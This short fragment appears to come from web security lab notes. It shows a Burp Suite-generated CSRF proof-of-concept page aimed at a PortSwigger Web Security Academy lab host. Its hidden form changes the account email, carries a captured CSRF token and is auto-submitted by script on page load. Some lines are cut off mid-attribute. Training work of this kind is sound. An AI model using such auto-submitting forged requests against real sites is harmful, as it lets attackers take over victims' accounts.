 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a1b00ea0389511483df198400d80085.web-security-academy.net/
5 <input type="hidden" name="email" value="i&#95;am&#95;admin&#64;admin&#46;com"
6 <input type="hidden" name="csrf" value="cXVxuNNK9lQniEV9MHoBXnH5WN7byec5" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15